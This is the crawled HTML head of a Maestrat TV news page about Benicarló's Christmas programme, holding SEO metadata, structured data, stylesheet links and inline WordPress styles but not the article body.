

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maestrat.tv/benicarlo/benicarlo-aposta-per-una-programacio-de-nadal-pensada-per-a-tots-els-publics/
body_size: 28361
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Benicarló aposta per una programació de Nadal pensada per a tots els públics - Maestrat TV</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>

		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="Concerts, teatre, l’arribada del Pare Noel o la Cavalcada dels Reis d’Orient conformen un programa que també compta amb la tradicional Sant Silvestre i la Ruta pels Pessebres de la ciutat. Benicarlàndia s’ha programat del 27 al 30 de desembre a l’annex del Pavelló Poliesportiu. Benicarló ja està preparada per a unes festes de Nadal" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Maestrat TV"/>
	<meta name="google-site-verification" content="kSdjONucga3m2lL0gVHPDrgjCDx6BNU-krewYJ1FrVs" />
	<link rel="canonical" href="https://www.maestrat.tv/benicarlo/benicarlo-aposta-per-una-programacio-de-nadal-pensada-per-a-tots-els-publics/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Maestrat TV - La televisió per internet" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Benicarló aposta per una programació de Nadal pensada per a tots els públics - Maestrat TV" />
		<meta property="og:description" content="Concerts, teatre, l’arribada del Pare Noel o la Cavalcada dels Reis d’Orient conformen un programa que també compta amb la tradicional Sant Silvestre i la Ruta pels Pessebres de la ciutat. Benicarlàndia s’ha programat del 27 al 30 de desembre a l’annex del Pavelló Poliesportiu. Benicarló ja està preparada per a unes festes de Nadal" />
		<meta property="og:url" content="https://www.maestrat.tv/benicarlo/benicarlo-aposta-per-una-programacio-de-nadal-pensada-per-a-tots-els-publics/" />
		<meta property="og:image" content="https://www.maestrat.tv/wp-content/uploads/2022/11/portada_prorama.jpg" />
		<meta property="og:image:secure_url" content="https://www.maestrat.tv/wp-content/uploads/2022/11/portada_prorama.jpg" />
		<meta property="og:image:width" content="590" />
		<meta property="og:image:height" content="589" />
		<meta property="article:published_time" content="2022-11-29T13:16:13+00:00" />
		<meta property="article:modified_time" content="2022-11-29T13:16:13+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/maestrat.tv" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@MaestratTV" />
		<meta name="twitter:title" content="Benicarló aposta per una programació de Nadal pensada per a tots els públics - Maestrat TV" />
		<meta name="twitter:description" content="Concerts, teatre, l’arribada del Pare Noel o la Cavalcada dels Reis d’Orient conformen un programa que també compta amb la tradicional Sant Silvestre i la Ruta pels Pessebres de la ciutat. Benicarlàndia s’ha programat del 27 al 30 de desembre a l’annex del Pavelló Poliesportiu. Benicarló ja està preparada per a unes festes de Nadal" />
		<meta name="twitter:creator" content="@MaestratTV" />
		<meta name="twitter:image" content="https://www.maestrat.tv/wp-content/uploads/2022/11/portada_prorama.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.maestrat.tv\/benicarlo\/benicarlo-aposta-per-una-programacio-de-nadal-pensada-per-a-tots-els-publics\/#blogposting","name":"Benicarl\u00f3 aposta per una programaci\u00f3 de Nadal pensada per a tots els p\u00fablics - Maestrat TV","headline":"Benicarl\u00f3 aposta per una programaci\u00f3 de Nadal pensada per a tots els p\u00fablics","author":{"@id":"https:\/\/www.maestrat.tv#author"},"publisher":{"@id":"https:\/\/www.maestrat.tv\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2022\/11\/portada_prorama.jpg","width":590,"height":589},"datePublished":"2022-11-29T14:16:13+01:00","dateModified":"2022-11-29T14:16:13+01:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.maestrat.tv\/benicarlo\/benicarlo-aposta-per-una-programacio-de-nadal-pensada-per-a-tots-els-publics\/#webpage"},"isPartOf":{"@id":"https:\/\/www.maestrat.tv\/benicarlo\/benicarlo-aposta-per-una-programacio-de-nadal-pensada-per-a-tots-els-publics\/#webpage"},"articleSection":"Benicarl\u00f3"},{"@type":"BreadcrumbList","@id":"https:\/\/www.maestrat.tv\/benicarlo\/benicarlo-aposta-per-una-programacio-de-nadal-pensada-per-a-tots-els-publics\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv#listItem","position":1,"name":"Inicio","item":"https:\/\/www.maestrat.tv","nextItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/benicarlo\/#listItem","name":"Benicarl\u00f3"}},{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/benicarlo\/#listItem","position":2,"name":"Benicarl\u00f3","item":"https:\/\/www.maestrat.tv\/category\/benicarlo\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/benicarlo\/benicarlo-aposta-per-una-programacio-de-nadal-pensada-per-a-tots-els-publics\/#listItem","name":"Benicarl\u00f3 aposta per una programaci\u00f3 de Nadal pensada per a tots els p\u00fablics"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/benicarlo\/benicarlo-aposta-per-una-programacio-de-nadal-pensada-per-a-tots-els-publics\/#listItem","position":3,"name":"Benicarl\u00f3 aposta per una programaci\u00f3 de Nadal pensada per a tots els p\u00fablics","previousItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/benicarlo\/#listItem","name":"Benicarl\u00f3"}}]},{"@type":"Organization","@id":"https:\/\/www.maestrat.tv\/#organization","name":"Maestrat TV","description":"La televisi\u00f3 per internet","url":"https:\/\/www.maestrat.tv\/","logo":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2025\/10\/logo-rotated.jpg","@id":"https:\/\/www.maestrat.tv\/benicarlo\/benicarlo-aposta-per-una-programacio-de-nadal-pensada-per-a-tots-els-publics\/#organizationLogo","width":1754,"height":1240},"image":{"@id":"https:\/\/www.maestrat.tv\/benicarlo\/benicarlo-aposta-per-una-programacio-de-nadal-pensada-per-a-tots-els-publics\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/maestrat.tv","https:\/\/twitter.com\/MaestratTV","https:\/\/www.instagram.com\/maestrat.tv\/","https:\/\/www.youtube.com\/c\/maestrattv"]},{"@type":"Person","@id":"https:\/\/www.maestrat.tv#author","url":"https:\/\/www.maestrat.tv","name":"Maestrat TV","image":{"@type":"ImageObject","@id":"https:\/\/www.maestrat.tv\/benicarlo\/benicarlo-aposta-per-una-programacio-de-nadal-pensada-per-a-tots-els-publics\/#authorImage","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2021\/01\/104316455_2941653109294686_5448511596764437726_n-150x150.png","width":96,"height":96,"caption":"Maestrat TV"}},{"@type":"WebPage","@id":"https:\/\/www.maestrat.tv\/benicarlo\/benicarlo-aposta-per-una-programacio-de-nadal-pensada-per-a-tots-els-publics\/#webpage","url":"https:\/\/www.maestrat.tv\/benicarlo\/benicarlo-aposta-per-una-programacio-de-nadal-pensada-per-a-tots-els-publics\/","name":"Benicarl\u00f3 aposta per una programaci\u00f3 de Nadal pensada per a tots els p\u00fablics - Maestrat TV","description":"Concerts, teatre, l\u2019arribada del Pare Noel o la Cavalcada dels Reis d\u2019Orient conformen un programa que tamb\u00e9 compta amb la tradicional Sant Silvestre i la Ruta pels Pessebres de la ciutat. Benicarl\u00e0ndia s\u2019ha programat del 27 al 30 de desembre a l\u2019annex del Pavell\u00f3 Poliesportiu. Benicarl\u00f3 ja est\u00e0 preparada per a unes festes de Nadal","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.maestrat.tv\/#website"},"breadcrumb":{"@id":"https:\/\/www.maestrat.tv\/benicarlo\/benicarlo-aposta-per-una-programacio-de-nadal-pensada-per-a-tots-els-publics\/#breadcrumblist"},"author":{"@id":"https:\/\/www.maestrat.tv#author"},"creator":{"@id":"https:\/\/www.maestrat.tv#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2022\/11\/portada_prorama.jpg","@id":"https:\/\/www.maestrat.tv\/benicarlo\/benicarlo-aposta-per-una-programacio-de-nadal-pensada-per-a-tots-els-publics\/#mainImage","width":590,"height":589},"primaryImageOfPage":{"@id":"https:\/\/www.maestrat.tv\/benicarlo\/benicarlo-aposta-per-una-programacio-de-nadal-pensada-per-a-tots-els-publics\/#mainImage"},"datePublished":"2022-11-29T14:16:13+01:00","dateModified":"2022-11-29T14:16:13+01:00"},{"@type":"WebSite","@id":"https:\/\/www.maestrat.tv\/#website","url":"https:\/\/www.maestrat.tv\/","name":"Maestrat TV","description":"La televisi\u00f3 per internet","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.maestrat.tv\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Feed" href="https://www.maestrat.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Feed de los comentarios" href="https://www.maestrat.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Comentario Benicarló aposta per una programació de Nadal pensada per a tots els públics del feed" href="https://www.maestrat.tv/benicarlo/benicarlo-aposta-per-una-programacio-de-nadal-pensada-per-a-tots-els-publics/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.maestrat.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maestrat.tv%2Fbenicarlo%2Fbenicarlo-aposta-per-una-programacio-de-nadal-pensada-per-a-tots-els-publics%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.maestrat.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maestrat.tv%2Fbenicarlo%2Fbenicarlo-aposta-per-una-programacio-de-nadal-pensada-per-a-tots-els-publics%2F&#038;format=xml" />
<!-- www.maestrat.tv is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="maest-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.maestrat.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='bradmax-player-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/bradmax-player/assets/css/style.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='ppress-frontend-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768496151' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768496150' media='all' />
